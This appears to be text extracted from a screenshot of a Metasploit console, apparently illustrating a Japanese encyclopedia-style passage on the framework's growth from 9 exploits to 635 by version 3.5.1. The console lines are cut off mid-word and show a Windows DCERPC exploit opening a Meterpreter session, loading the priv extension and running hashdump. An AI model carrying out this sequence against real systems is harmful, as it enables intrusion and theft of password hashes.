 Metasploit
msf exploit(windows/dcerp
[*] Started reverse handl
[*] Trying target Windows
[*] Binding to 4d9f4ab8-7
[*] Bound to 4d9f4ab8-7d1
[*] sending exploit ...
[*] Sending stage (2834 b
[*] Sleeping before handl
[*] Uploading DLL (73739
[*] Upload completed.
[*] Meterpreter session 1
Loading extension stdapi.
meterpreter > use priv
Loading extension priv...
meterpreter > hashdump
Administrator:500:
初版リリース時点でサポートしていたexploitはわずか9つであったが、2011年1月時点の安
定版リリースである3.5.1では635をサポートするまでになっている。